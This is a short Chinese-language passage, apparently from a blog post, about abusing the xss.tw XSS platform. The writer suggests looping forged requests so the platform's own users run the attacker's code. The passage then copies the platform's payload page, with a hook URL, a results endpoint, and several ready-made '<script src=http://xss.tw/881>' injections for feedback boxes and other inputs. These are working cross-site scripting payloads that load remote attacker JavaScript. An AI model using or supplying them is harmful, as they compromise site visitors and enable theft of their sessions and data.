 当然了怎么利用相信很容易想到，通过程序去修改请求头。然后for循环请求XSS.tw。让所有使用这平台的人都执行我们的代码就行了。
查看xss利用方式,测ID很容易预：
当前位置： 首页 > 项目代码
项目代码
最新30条数据接口地址，格式为JSON，可自行开发程序接收或使用chrome插件。(加/domain/xxx可通过域名过滤内容，只显示xxx的内容。)
http://xss.tw/Result/Auth/hash/9d609984491721a51c21056a90e2d13e
如何使用：在意见反馈之类的输入框内拼接以下代码：
This is a test"></textarea><script src=http://xss.tw/881></script>
或者在你认为能XSS的地方拼接以下代码：
<script src=http://xss.tw/881></script>
点击这里测试运行代码
或者自行拼接JS代码使之src指向HOOK JS的地址：
http://xss.tw/881
若您配置了基础认证模块，则使用以下任意一种代码或使用其他HTML标签设置HOOK JS的地址为src属性,如<iframe></iframe>等等：
<script src=http://xss.tw/881></script>